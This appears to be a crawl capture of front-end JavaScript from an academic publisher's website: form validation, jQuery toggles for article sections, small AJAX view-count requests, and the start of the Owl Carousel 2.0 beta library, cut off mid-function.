Address');frm.email.focus();return false;}else{if(!emailCheck(frm.email.value)){alert('Your entered email address seems to be incorrect');frm.email.focus();return false;}}if(frm.Business.value==""){alert('Please Select a Business');frm.Business.focus();return false;}if(frm.phone.value==""){alert('Please Enter your Telephone No.');frm.phone.focus();return false;}if(frm.query.value==""){alert('Please Enter Your Query');frm.query.focus();return false;}}function show_msg(){var qs=window.location.search;if(qs!=''){qs=qs.replace('?','');var qsarr=qs.split('=');if(qsarr[1]=="ok"){document.getElementById('light').style.display='block';document.getElementById('fade').style.display='block';}else{document.getElementById('light').style.display='none';document.getElementById('fade').style.display='none';}}}





--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/showHide.js
body_size: 9113
content:
(function ($) {


    $.fn.showHide = function (options) {





        var defaults = {


            speed: 100,


			easing: '',


			changeText: 0,


			showText: 'Show',


			hideText: 'Hide'


			


        };


        var options = $.extend(defaults, options);





        $(this).click(function () {	


           


             $('#centercol .toggleDiv').slideUp(options.speed, options.easing);	


			 // this var stores which button you've clicked


             var toggleClick = $(this);


		     // this reads the rel attribute of the button to determine which div id to toggle


		     var toggleDiv = $(this).attr('rel');


		     // here we toggle show/hide the correct div at the right speed and using which easing effect


		     $(toggleDiv).slideToggle(options.speed, options.easing, function() {


		     // this only fires once the animation is completed


			 if(options.changeText==1){


		     $(toggleDiv).is(":visible") ? toggleClick.text(options.hideText) : toggleClick.text(options.showText);


			 }


              });


		   


		  return false;


		   	   


        });





    };


})(jQuery);











$(document).ready(function() {

    $("#centercol .show_hide").click(function(){
	


		// $("#centercol #slidingDiv").slideUp(300);

		$(this).parent().children('#slidingDiv').slideToggle(600);
		$(this).parent().children('#slidingDivsta').hide(600);
		$(this).parent().children('#slidingDivref').slideUp(600);

		// Values i want to insert 

		/*var jid = $('#slidingDiv #jid').val();
		var articalid = $('#slidingDiv #articalid').val();

		jQuery.get("testing.php", {

		jid:jid,
		articalid: articalid

		});

		*/

	});

});








$(document).ready(function() {


    $("#searchcol .show_hide").click(function(){


		//$("#searchcol #searchdiv").slideUp(300);


		$(this).parent().children('#searchdiv').slideToggle(600);



		$(this).parent().children('#slidingDivsta').slideUp(600);
		$(this).parent().children('#slidingDiv').slideUp(600);
		$(this).parent().children('#slidingDivref').slideUp(600);


		});


});








$(document).ready(function() {


    $("#centercol .show_sta").click(function(){


		// $("#centercol #slidingDiv").slideUp(300);


		$(this).parent().children('#slidingDivsta').slideToggle(600);


		$(this).parent().children('#slidingDiv').slideUp(600);


		$(this).parent().children('#slidingDivref').slideUp(600);


		});


});





$(document).ready(function() {


    $("#centercol .show_ref").click(function(){


		// $("#centercol #slidingDiv").slideUp(300);


		$(this).parent().children('#slidingDivref').slideToggle(600);


		$(this).parent().children('#slidingDiv').slideUp(600);


		$(this).parent().children('#slidingDivsta').slideUp(600);


		});


});

$(document).ready(function() {

    $("#Article_History").click(function(){

		$(this).parent().children('#slidingDivHistory').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Keywords").click(function(){

		$(this).parent().children('#slidingDivKeywords').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#DOI").click(function(){

		$(this).parent().children('#slidingDivDOI').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Reference").click(function(){

		$(this).parent().children('#slidingDivReference').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Cite").click(function(){

		$(this).parent().children('#slidingDivCite').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Export_to").click(function(){

		$(this).parent().children('#slidingDivExport_to').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Statistics").click(function(){

		$(this).parent().children('.slidingDivStatistics').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Share").click(function(){

		$(this).parent().children('.slidingDivShare').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Search").click(function(){

		$(this).parent().children('#slidingDivSearch').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#citation_alert").click(function(){

		$(this).parent().children('#slidingDivcitation_alert').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Citation").click(function(){

		$(this).parent().children('#slidingDivCitation').slideToggle(600);
		
		});

});

$(document).ready(function() {

    $("#About_Author").click(function(){

		$(this).parent().children('#slidingDivAbout_Author').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Funding").click(function(){

		$(this).parent().children('#slidingDivFunding').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Competing_Interests").click(function(){

		$(this).parent().children('#slidingDivCompeting_Interests').slideToggle(600);
		
		});

});

$(document).ready(function() {

    $("#Acknowledge").click(function(){

		$(this).parent().children('#slidingDivAcknowledge').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Get_Access").click(function(){

		$(this).parent().children('.slidingDivGet_Access').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Video").click(function(){

		$(this).parent().children('.slidingDivVideo').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Contact").click(function(){

		$(this).parent().children('#slidingDivContact').slideToggle(600);
		
		});

});


function CallInLineRequest(a,v,c){
aid=v;     // archive id
ccount=c;  // count
acc=a; 	// account action type
if(aid==""){
	return;
}
xmlHttp=GetXmlHttpObject();
if (xmlHttp==null)
  {
	  return;
  } 

var url="http://www.pakinsight.com/include/ChartUpdate.php";
url=url+"?acc="+acc+"&aid="+aid+"&cid="+ccount;
xmlHttp.onreadystatechange=stateChanged;
xmlHttp.open("GET",url,true);
xmlHttp.send(null);
}

function CallInLineRequest(a,v,c){
aid=v;     // archive id
ccount=c;  // count
acc=a; 	// account action type
if(aid==""){
	return;
}
xmlHttp=GetXmlHttpObject();
if (xmlHttp==null)
  {
	  return;
  } 

var url="http://www.pakinsight.com/include/pro-ChartUpdate.php";
url=url+"?acc="+acc+"&aid="+aid+"&cid="+ccount;
xmlHttp.onreadystatechange=stateChanged;
xmlHttp.open("GET",url,true);
xmlHttp.send(null);
}



function stateChanged(){
	txt=xmlHttp.responseText;
}



function GetXmlHttpObject()
{
var xmlHttp=null;
try
 {
  // Firefox, Opera 8.0+, Safari
  xmlHttp=new XMLHttpRequest();
  }
catch (e)
  {
  // Internet Explorer
  try
    {
    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
    }
  catch (e)

   {

    xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");

    }

  }

return xmlHttp;

}



/********************************************************************************************
*																							*
*							CREATED BY SUDARSHAN IN TBS										*	
*																							*		
*********************************************************************************************/


$(document).ready(function(){
	
	$('ul.showHidejournalTab li a').click(function(){
		$(this).closest('.box').find('ul.showHidejournalTab li a').removeClass('active');
		$(this).addClass('active');
		var getData_value	=	$(this).attr('data');
		
		$(this).closest('.box').find('.showHidejournalDetail .showHideDetail').slideUp()
		$(this).closest('.box').find('.showHidejournalDetail  #'+getData_value).slideToggle();
	});
});


/* accordian start */
$(document).ready(function(){
	//$(".accordion .accordion-title").eq(0).addClass("active");
	//$(".accordion .detail").eq(0).show();
	$(".accordion .accordion-title").click(function(){
		$(this).next(".detail").slideToggle("10")
		.siblings(".detail:visible").slideUp("10");
		$(this).toggleClass("active");
		$(this).siblings(".accordion-title").removeClass("active");
	});
	
	
	
	
	
});
/* accordian start End */







/* ======================ARTICLE DETAIL HTML PAGE - By: Sudarshan Chakra */

$(document).ready(function() {
	/* after touch on top to fix right navigation */
	var divWidth = $('.rightContent .abs_html_nav').width();
	var distance = $('.rightContent .abs_html_nav').offset().top-50,$window = $(window);
	$(window).scroll(function() {
		if( $(window).scrollTop() >= distance ) {
			$('.rightContent .abs_html_nav').css('width',divWidth).css('position','fixed').css('top','50px');
		}else {
			$('.rightContent .abs_html_nav').css('width','100%').css('position','static');
		}
	});
	
	/* click to jusmp section */
	var tempval;
	$('.rightContent .abs_html_nav li a').click(function(e){
		e.preventDefault();
		tempval = $(this).attr('href').split('#');
		if(tempval[1]){
			$('html, body').animate({scrollTop: ($("#"+tempval[1]).offset().top - 20) }, 1000);
		}
	});
	
	

	/* scroll after auto select right navigation */
	$(window).on('scroll', function() {
    var scrollTop = $(this).scrollTop();
    $('.leftContent section').each(function() {
        var topDistance = $(this).offset().top-150;
		
        if ( (topDistance+100) < scrollTop ) {
            var secid = $(this).attr('id');
			$('.rightContent .abs_html_nav li a').parent().removeClass('active');
			$('.rightContent .abs_html_nav li a[href="#'+secid+'"]').parent().addClass('active');
        } else {
			
		}
    });
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/owlcarousel/owl.carousel.js
body_size: 78073
content:
/**
 * @name Owl Carousel - code name Phenix
 * @author Bartosz Wojciechowski
 * @release 2014
 * Licensed under MIT
 * 
 * @version 2.0.0-beta.1.9
 * @versionNotes Not compatibile with Owl Carousel <2.0.0
 */

/*

{0,0}
 )_)
 ""

To do:

* Lazy Load Icon
* prevent animationend bubling
* itemsScaleUp 
* Test Zepto

Callback events list:

onInitBefore
onInitAfter
onResponsiveBefore
onResponsiveAfter
onTransitionStart
onTransitionEnd
onTouchStart
onTouchEnd
onChangeState
onLazyLoaded
onVideoPlay
onVideoStop

Custom events list:

next.owl
prev.owl
goTo.owl
jumpTo.owl
addItem.owl
removeItem.owl
refresh.owl
play.owl
stop.owl
stopVideo.owl

*/


;(function ( $, window, document, undefined ) {

	var defaults = {
		items:				3,
		loop:				false,
		center:				false,

		mouseDrag:			true,
		touchDrag:			true,
		pullDrag: 			true,
		freeDrag:			false,

		margin:				0,
		stagePadding:		0,

		merge:				false,
		mergeFit:			true,
		autoWidth:			false,
		autoHeight:			false,

		startPosition:		0,
		URLhashListener:	false,

		nav: 				false,
		navRewind:			true,
		navText: 			['',''],
		slideBy:			1,
		dots: 				true,
		dotsEach:			false,
		dotData:			false,

		lazyLoad:			false,
		lazyContent:		false,

		autoplay:			false,
		autoplayTimeout:	5000,
		autoplayHoverPause:	false,

		smartSpeed:			250,
		fluidSpeed:			false,
		autoplaySpeed:		false,
		navSpeed:			false,
		dotsSpeed:			false,
		dragEndSpeed:		false,
		
		responsive: 		{},
		responsiveRefreshRate : 200,
		responsiveBaseElement: window,
		responsiveClass:	false,

		video:				false,
		videoHeight:		false,
		videoWidth:			false,

		animateOut:			false,
		animateIn:			false,

		fallbackEasing:		'swing',

		callbacks:			true,
		info: 				false,

		nestedItemSelector:	false,
		itemElement:		'div',
		stageElement:		'div',

		navContainer: 		false,
		dotsContainer: 		false,

		//Classes and Names
		themeClass: 		'owl-theme',
		baseClass:			'owl-carousel',
		itemClass:			'owl-item',
		centerClass:		'center',
		activeClass: 		'active',
		navContainerClass:	'owl-nav',
		navClass:			['owl-prev','owl-next'],
		controlsClass:		'owl-controls',
		dotClass: 			'owl-dot',
		dotsClass:			'owl-dots',
		autoHeightClass:	'owl-height'

	};

	// Reference to DOM elements
	// Those with $ sign are jQuery objects

	var dom = {
		el:			null,	// main element 
		$el:		null,	// jQuery main element 
		stage:		null,	// stage
		$stage:		null,	// jQuery stage
		oStage:		null,	// outer stage
		$oStage:	null,	// $ outer stage
		$items:		null,	// all items, clones and originals included 
		$oItems:	null,	// original items
		$cItems:	null,	// cloned items only
		$cc:		null,
		$navPrev:	null,
		$navNext:	null,
		$page:		null,
		$nav:		null,
		$content:	null
	};

	/**
	 * Variables
	 * @since 2.0.0
	 */

	// Only for development process

	// Widths

	var width = {
		el:			0,
		stage:		0,
		item:		0,
		prevWindow:	0,
		cloneLast:  0
	};

	// Numbers

	var num = {
		items:				0,
		oItems: 			0,
		cItems:				0,
		active:				0,
		merged:				[],
		nav:				[],
		allPages:			0
	};

	// Positions

	var pos = {
		start:		0,
		max:		0,
		maxValue:	0,
		prev:		0,
		current:	0,
		currentAbs:	0,
		currentPage:0,
		stage:		0,
		items:		[],
		lsCurrent:	0
	};

	// Drag/Touches

	var drag = {
		start:		0,
		startX:		0,
		startY:		0,
		current:	0,
		currentX:	0,
		currentY:	0,
		offsetX:	0,
		offsetY:	0,
		distance:	null,
		startTime:	0,
		endTime:	0,
		updatedX:	0,
		targetEl:	null
	};

	// Speeds

	var speed = {
		onDragEnd: 	300,
		nav:		300,
		css2speed:	0

	};

	// States

	var state = {
		isTouch:		false,
		isScrolling:	false,
		isSwiping:		false,
		direction:		false,
		inMotion:		false,
		autoplay:		false,
		lazyContent:	false
	};

	// Event functions references

	var e = {
		_onDragStart:	null,
		_onDragMove:	null,
		_onDragEnd:		null,
		_transitionEnd: null,
		_resizer:		null,
		_responsiveCall:null,
		_goToLoop:		null,
		_checkVisibile: null,
		_autoplay:		null,
		_pause:			null,
		_play:			null,
		_stop:			null
	};

	function Owl( element, options ) {

		// add basic Owl information to dom element

		element.owlCarousel = {
			'name':		'Owl Carousel',
			'author':	'Bartosz Wojciechowski',
			'version':	'2.0.0-beta.1.9',
			'released':	'14.05.2014'
		};

		// Attach variables to object
		// Only for development process

		this.options = 		$.extend( {}, defaults, options);
		this._options =		$.extend( {}, defaults, options);
		this.dom =			$.extend( {}, dom);
		this.width =		$.extend( {}, width);
		this.num =			$.extend( {}, num);
		this.pos =			$.extend( {}, pos);
		this.drag =			$.extend( {}, drag);
		this.speed =		$.extend( {}, speed);
		this.state =		$.extend( {}, state);
		this.e =			$.extend( {}, e);

		this.dom.el =		element;
		this.dom.$el =		$(element);
		this.init();
	}

	/**
	 * init
	 * @since 2.0.0
	 */

	Owl.prototype.init = function(){

		this.fireCallback('onInitBefore');

		//Add base class
		if(!this.dom.$el.hasClass(this.options.baseClass)){
			this.dom.$el.addClass(this.options.baseClass);
		}

		//Add theme class
		if(!this.dom.$el.hasClass(this.options.themeClass)){
			this.dom.$el.addClass(this.options.themeClass);
		}

		//Add theme class
		if(this.options.rtl){
			this.dom.$el.addClass('owl-rtl');
		}

		// Check support
		this.browserSupport();

		// Sort responsive items in array
		this.sortOptions();

		// Update options.items on given size
		this.setResponsiveOptions();

		if(this.options.autoWidth && this.state.imagesLoaded !== true){
			var imgs = this.dom.$el.find('img');
			var nestedSelector = this.options.nestedItemSelector ? '.'+this.options.nestedItemSelector : undefined;
			var width = this.dom.$el.children(nestedSelector).width();

			if(imgs.length && width <= 0){
				this.preloadAutoWidthImages(imgs);
				return false;
			}
		}

		// Get and store window width
		// iOS safari likes to trigger unnecessary resize event
		this.width.prevWindow = this.windowWidth();

		// create stage object
		this.createStage();

		// Append local content 
		this.fetchContent();

		// attach generic events 
		this.eventsCall();

		// attach custom control events
		this.addCustomEvents();

		// attach generic events 
		this.internalEvents();

		this.dom.$el.addClass('owl-loading');
		this.refresh(true);
		this.dom.$el.removeClass('owl-loading').addClass('owl-loaded');
		this.fireCallback('onInitAfter');
	};

	/**
	 * sortOptions
	 * @desc Sort responsive sizes 
	 * @since 2.0.0
	 */

	Owl.prototype.sortOptions = function(){

		var resOpt = this.options.responsive;
		this.responsiveSorted = {};
		var keys = [],
		i, j, k;
		for (i in resOpt){
			keys.push(i);
		}

		keys = keys.sort(function (a, b) {return a - b;});

		for (j = 0; j < keys.length; j++){
			k = keys[j];
			this.responsiveSorted[k] = resOpt[k];
		}

	};

	/**
	 * setResponsiveOptions
	 * @since 2.0.0
	 */

	Owl.prototype.setResponsiveOptions = function(){
		if(this.options.responsive === false){return false;}

		var width = this.windowWidth();
		var resOpt = this.options.responsive;
		var i,j,k, minWidth;

		// overwrite non resposnive options
		for(k in this._options){
			if(k !== 'responsive'){
				this.options[k] = this._options[k];
			}
		}

		// find responsive width
		for (i in this.responsiveSorted){
			if(i<= width){
				minWidth = i;
				// set responsive options
				for(j in this.responsiveSorted[minWidth]){
					this.options[j] = this.responsiveSorted[minWidth][j];
				}
				
			}
		}
		this.num.breakpoint = minWidth;

		// Responsive Class
		if(this.options.responsiveClass){
			this.dom.$el.attr('class',
				function(i, c){
				return c.replace(/\b owl-responsive-\S+/g, '');
			}).addClass('owl-responsive-'+minWidth);
		}


	};

	/**
	 * optionsLogic
	 * @desc Update option logic if necessery
	 * @since 2.0.0
	 */

	Owl.prototype.optionsLogic = function(){
		// Toggle Center class
		this.dom.$el.toggleClass('owl-center',this.options.center);

		// Scroll per - 'page' option will scroll per visible items number
		// You can set this to any other number below visible items.
		if(this.options.slideBy && this.options.slideBy === 'page'){
			this.options.slideBy = this.options.items;
		} else if(this.options.slideBy > this.options.items){
			this.options.slideBy = this.options.items;
		}

		// if items number is less than in body
		if(this.options.loop && this.num.oItems < this.options.items){
			this.options.loop = false;
		}

		if(this.num.oItems <= this.options.items && !this.options.center){
			this.options.navRewind = false;
		}

		if(this.options.autoWidth){
			this.options.stagePadding = false;
			this.options.dotsEach = 1;
			this.options.merge = false;
		}
		if(this.state.lazyContent){
			this.options.loop = false;
			this.options.merge = false;
			this.options.dots = false;
			this.options.freeDrag = false;
			this.options.lazyContent = true;
		}

		if((this.options.animateIn || this.options.animateOut) && this.options.items === 1 && this.support3d){
			this.state.animate = true;
		} else {this.state.animate = false;}

	};

	/**
	 * createStage
	 * @desc Create stage and Outer-stage elements
	 * @since 2.0.0
	 */

	Owl.prototype.createStage = function(){
		var oStage = document.createElement('div');
		var stage = document.createElement(this.options.stageElement);

		oStage.className = 'owl-stage-outer';
		stage.className = 'owl-stage';

		oStage.appendChild(stage);
		this.dom.el.appendChild(oStage);

		this.dom.oStage = oStage;
		this.dom.$oStage = $(oStage);
		this.dom.stage = stage;
		this.dom.$stage = $(stage);

		oStage = null;
		stage = null;
	};

	/**
	 * createItem
	 * @desc Create item container
	 * @since 2.0.0
	 */

	Owl.prototype.createItem = function(){
		var item = document.createElement(this.options.itemElement);
		item.className = this.options.itemClass;
		return item;
	};

	/**
	 * fetchContent
	 * @since 2.0.0
	 */

	Owl.prototype.fetchContent = function(extContent){
		if(extContent){
			this.dom.$content = (extContent instanceof jQuery) ? extContent : $(extContent);
		}
		else if(this.options.nestedItemSelector){
			this.dom.$content= this.dom.$el.find('.'+this.options.nestedItemSelector).not('.owl-stage-outer');
		} 
		else {
			this.dom.$content= this.dom.$el.children().not('.owl-stage-outer');
		}
		// content length
		this.num.oItems = this.dom.$content.length;

		// init Structure
		if(this.num.oItems !== 0){
			this.initStructure();
		}
	};


	/**
	 * initStructure
	 * @param [refresh] - if refresh and not lazyContent then dont create normal structure
	 * @since 2.0.0
	 */

	Owl.prototype.initStructure = function(){

		// lazyContent needs at least 3*items 

		if(this.options.lazyContent && this.num.oItems >= this.options.items*3){
			this.state.lazyContent = true;
		} else {
			this.state.lazyContent = false;
		}

		if(this.state.lazyContent){

			// start position
			this.pos.currentAbs = this.options.items;

			//remove lazy content from DOM
			this.dom.$content.remove();

		} else {
			// create normal structure
			this.createNormalStructure();
		}
	};

	/**
	 * createNormalStructure
	 * @desc Create normal structure for small/mid weight content
	 * @since 2.0.0
	 */

	Owl.prototype.createNormalStructure = function(){
		for(var i = 0; i < this.num.oItems; i++){
			// fill 'owl-item' with content 
			var item = this.fillItem(this.dom.$content,i);
			// append into stage 
			this.dom.$stage.append(item);
		}
		this.dom.$content = null;
	};

	/**
	 * createCustomStructure
	 * @since 2.0.0
	 */

	Owl.prototype.createCustomStructure = function(howManyItems){
		for(var i = 0; i < howManyItems; i++){
			var emptyItem = this.createItem();
			var item = $(emptyItem);

			this.setData(item,false);
			this.dom.$stage.append(item);
		}
	};

	/**
	 * createLazyContentStructure
	 * @desc Create lazyContent structure for large content and better mobile experience
	 * @since 2.0.0
	 */

	Owl.prototype.createLazyContentStructure = function(refresh){
		if(!this.state.lazyContent){return false;}

		// prevent recreate - to do
		if(refresh && this.dom.$stage.children().length === this.options.items*3){
			return false;
		}
		// remove items from stage
		this.dom.$stage.empty();

		// create custom structure
		this.createCustomStructure(3*this.options.items);
	};

	/**
	 * fillItem
	 * @desc Fill empty item container with provided content
	 * @since 2.0.0
	 * @param [content] - string/$dom - passed owl-item
	 * @param [i] - index in jquery object
	 * return $ new object
	 */

	Owl.prototype.fillItem = function(content,i){
		var emptyItem = this.createItem();
		var c = content[i] || content;
		// set item data 
		var traversed = this.traversContent(c);
		this.setData(emptyItem,false,traversed);
		return $(emptyItem).append(c);
	};

	/**
	 * traversContent
	 * @since 2.0.0
	 * @param [c] - content
	 * return object
	 */

	Owl.prototype.traversContent = function(c){
		var $c = $(c), dotValue, hashValue;
		if(this.options.dotData){
			dotValue = $c.find('[data-dot]').andSelf().data('dot');
		}
		// update URL hash
		if(this.options.URLhashListener){
			hashValue = $c.find('[data-hash]').andSelf().data('hash');
		}
		return {
			dot : dotValue || false,
			hash : hashValue  || false
		};
	};


	/**
	 * setData
	 * @desc Set item jQuery Data 
	 * @since 2.0.0
	 * @param [item] - dom - passed owl-item
	 * @param [cloneObj] - $dom - passed clone item
	 */


	Owl.prototype.setData = function(item,cloneObj,traversed){
		var dot,hash;
		if(traversed){
			dot = traversed.dot;
			hash = traversed.hash;
		}
		var itemData = {
			index:		false,
			indexAbs:	false,
			posLeft:	false,
			clone:		false,
			active:		false,
			loaded:		false,
			lazyLoad:	false,
			current:	false,
			width:		false,
			center:		false,
			page:		false,
			hasVideo:	false,
			playVideo:	false,
			dot:		dot,
			hash:		hash
		};

		// copy itemData to cloned item 

		if(cloneObj){
			itemData = $.extend({}, itemData, cloneObj.data('owl-item'));
		}

		$(item).data('owl-item', itemData);
	};

	/**
	 * updateLocalContent
	 * @since 2.0.0
	 */

	Owl.prototype.updateLocalContent = function(){
		this.dom.$oItems = this.dom.$stage.find('.'+this.options.itemClass).filter(function(){
			return $(this).data('owl-item').clone === false;
		});

		this.num.oItems = this.dom.$oItems.length;
		//update index on original items

		for(var k = 0; k<this.num.oItems; k++){
			var item = this.dom.$oItems.eq(k);
			item.data('owl-item').index = k;
		}
	};

	/**
	 * checkVideoLinks
	 * @desc Check if for any videos links
	 * @since 2.0.0
	 */

	Owl.prototype.checkVideoLinks = function(){
		if(!this.options.video){return false;}
		var videoEl,item;

		for(var i = 0; i<this.num.items; i++){

			item = this.dom.$items.eq(i);
			if(item.data('owl-item').hasVideo){
				continue;
			}

			videoEl = item.find('.owl-video');
			if(videoEl.length){
				this.state.hasVideos = true;
				this.dom.$items.eq(i).data('owl-item').hasVideo = true;
				videoEl.css('display','none');
				this.getVideoInfo(videoEl,item);
			}
		}
	};

	/**
	 * getVideoInfo
	 * @desc Get Video ID and Type (YouTube/Vimeo only)
	 * @since 2.0.0
	 */

	Owl.prototype.getVideoInfo = function(videoEl,item){

		var info, type, id,
			vimeoId = videoEl.data('vimeo-id'),
			youTubeId = videoEl.data('youtube-id'),
			width = videoEl.data('width') || this.options.videoWidth,
			height = videoEl.data('height') || this.options.videoHeight,
			url = videoEl.attr('href');

		if(vimeoId){
			type = 'vimeo';
			id = vimeoId;
		} else if(youTubeId){
			type = 'youtube';
			id = youTubeId;
		} else if(url){
			id = url.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);
			
			if (id[3].indexOf('youtu') > -1) {
				type = 'youtube';
			} else if (id[3].indexOf('vimeo') > -1) {
				type = 'vimeo';
			}
			id = id[6];
		} else {
			throw new Error('Missing video link.');
		}

		item.data('owl-item').videoType = type;
		item.data('owl-item').videoId = id;
		item.data('owl-item').videoWidth = width;
		item.data('owl-item').videoHeight = height;

		info = {
			type: type,
			id: id
		};
		
		// Check dimensions
		var dimensions = width && height ? 'style="width:'+width+'px;height:'+height+'px;"' : '';

		// wrap video content into owl-video-wrapper div
		videoEl.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');

		this.createVideoTn(videoEl,info);
	};

	/**
	 * createVideoTn
	 * @desc Create Video Thumbnail
	 * @since 2.0.0
	 */

	Owl.prototype.createVideoTn = function(videoEl,info){

		var tnLink,icon,height;
		var customTn = videoEl.find('img');
		var srcType = 'src';
		var lazyClass = '';
		var that = this;

		if(this.options.lazyLoad){
			srcType = 'data-src';
			lazyClass = 'owl-lazy';
		}

		// Custom thumbnail

		if(customTn.length){
			addThumbnail(customTn.attr(srcType));
			customTn.remove();
			return false;
		}
		
		function addThumbnail(tnPath){
			icon = '<div class="owl-video-play-icon"></div>';

			if(that.options.lazyLoad){
				tnLink = '<div class="owl-video-tn '+ lazyClass +'" '+ srcType +'="'+ tnPath +'"></div>';
			} else{
				tnLink = '<div class="owl-video-tn" style="opacity:1;background-image:url(' + tnPath + ')"></div>';
			}
			videoEl.after(tnLink);
			videoEl.after(icon);
		}

		if(info.type === 'youtube'){
			var path = "http://img.youtube.com/vi/"+ info.id +"/hqdefault.jpg";
			addThumbnail(path);
		} else
		if(info.type === 'vimeo'){
			$.ajax({
				type:'GET',
				url: 'http://vimeo.com/api/v2/video/' + info.id + '.json',
				jsonp: 'callback',
				dataType: 'jsonp',
				success: function(data){
					var path = data[0].thumbnail_large;
					addThumbnail(path);
					if(that.options.loop){
						that.updateItemState();
					}
				}
			});
		}
	};

	/**
	 * stopVideo
	 * @since 2.0.0
	 */

	Owl.prototype.stopVideo = function(){
		this.fireCallback('onVideoStop');
		var item = this.dom.$items.eq(this.state.videoPlayIndex);
		item.find('.owl-video-frame').remove();
		item.removeClass('owl-video-playing');
		this.state.videoPlay = false;
	};

	/**
	 * playVideo
	 * @since 2.0.0
	 */

	Owl.prototype.playVideo = function(ev){
		this.fireCallback('onVideoPlay');

		if(this.state.videoPlay){
			this.stopVideo();
		}
		var videoLink,videoWrap,
			target = $(ev.target || ev.srcElement),
			item = target.closest('.'+this.options.itemClass);

		var videoType = item.data('owl-item').videoType,
			id = item.data('owl-item').videoId,
			width = item.data('owl-item').videoWidth || Math.floor(item.data('owl-item').width - this.options.margin),
			height = item.data('owl-item').videoHeight || this.dom.$stage.height();

		if(videoType === 'youtube'){
			videoLink = "<iframe width=\""+ width +"\" height=\""+ height +"\" src=\"http://www.youtube.com/embed/" + id + "?autoplay=1&v=" + id + "\" frameborder=\"0\" allowfullscreen></iframe>";
		} else if(videoType === 'vimeo'){
			videoLink = '<iframe src="http://player.vimeo.com/video/'+ id +'?autoplay=1" width="'+ width +'" height="'+ height +'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';
		}
		
		item.addClass('owl-video-playing');
		this.state.videoPlay = true;
		this.state.videoPlayIndex = item.data('owl-item').indexAbs;

		videoWrap = $('<div style="height:'+ height +'px; width:'+ width +'px" class="owl-video-frame">' + videoLink + '</div>');
		target.after(videoWrap);
	};

	/**
	 * loopClone
	 * @desc Make a clones for infinity loop
	 * @since 2.0.0
	 */

	Owl.prototype.loopClone = function(){
		if(!this.options.loop || this.state.lazyContent || this.num.oItems < this.options.items){return false;}

		var firstClone,	lastClone, i,
			num	=		this.options.items, 
			lastNum =	this.num.oItems-1;

		// if neighbour margin then add one more duplicat
		if(this.options.stagePadding && this.options.items === 1){
			num+=1;
		}
		this.num.cItems = num * 2;

		for(i = 0; i < num; i++){
			// Clone item 
			var first =		this.dom.$oItems.eq(i).clone(true,true);
			var last =		this.dom.$oItems.eq(lastNum-i).clone(true,true);
			firstClone = 	$(first[0]).addClass('cloned');
			lastClone = 	$(last[0]).addClass('cloned');

			// set clone data 
			// Somehow data has reference to same data id in cash 

			this.setData(firstClone[0],first);
			this.setData(lastClone[0],last);

			firstClone.data('owl-item').clone = true;
			lastClone.data('owl-item').clone = true;

			this.dom.$stage.append(firstClone);
			this.dom.$stage.prepend(lastClone);

			firstClone = lastClone = null;
		}

		this.dom.$cItems = this.dom.$stage.find('.'+this.options.itemClass).filter(function(){
			return $(this).data('owl-item').clone === true;
		});
	};

	/**
	 * reClone
	 * @desc Update Cloned elements
	 * @since 2.0.0
	 */

	Owl.prototype.reClone = function(){
		// remove cloned items 
		if(this.dom.$cItems !== null){ // && (this.num.oItems !== 0 && this.num.oItems <= this.options.items)){
			this.dom.$cItems.remove();
			this.dom.$cItems = null;
			this.num.cItems = 0;
		}

		if(!this.options.loop){
			return;
		}
		// generete new elements 
		this.loopClone();
	};

	/**
	 * calculate
	 * @desc Update item index data
	 * @since 2.0.0
	 */

	Owl.prototype.calculate = function(){

		var i,j,k,dist,posLeft=0,fullWidth=0;

		// element width minus neighbour 
		this.width.el = this.dom.$el.width() - (this.options.stagePadding*2);

		//to check
		this.width.view = this.dom.$el.width();

		// calculate width minus addition margins 
		var elMinusMargin = this.width.el - (this.options.margin * (this.options.items === 1 ? 0 : this.options.items -1));

		// calculate element width and item width 
		this.width.el =  	this.width.el + this.options.margin;
		this.width.item = 	((elMinusMargin / this.options.items) + this.options.margin).toFixed(3);

		this.dom.$items = 	this.dom.$stage.find('.owl-item');
		this.num.items = 	this.dom.$items.length;

		//change to autoWidths
		if(this.options.autoWidth){
			this.dom.$items.css('width','');
		}

		// Set grid array 
		this.pos.items = 	[];
		this.num.merged = 	[];
		this.num.nav = 		[];

		// item distances
		if(this.options.rtl){
			dist = this.options.center ? -((this.width.el)/2) : 0;
		} else {
			dist = this.options.center ? (this.width.el)/2 : 0;
		}
		
		this.width.mergeStage = 0;

		// Calculate items positions
		for(i = 0; i<this.num.items; i++){

			// check merged items

			if(this.options.merge){
				var mergeNumber = this.dom.$items.eq(i).find('[data-merge]').attr('data-merge') || 1;
				if(this.options.mergeFit && mergeNumber > this.options.items){
					mergeNumber = this.options.items;
				}
				this.num.merged.push(parseInt(mergeNumber));
				this.width.mergeStage += this.width.item * this.num.merged[i];
			} else {
				this.num.merged.push(1);
			}

			// Array based on merged items used by dots and navigation
			if(this.options.loop){
				if(i>=this.num.cItems/2 && i<this.num.cItems/2+this.num.oItems){
					this.num.nav.push(this.num.merged[i]);
				}
			} else {
				this.num.nav.push(this.num.merged[i]);
			}

			var iWidth = this.width.item * this.num.merged[i];

			// autoWidth item size
			if(this.options.autoWidth){
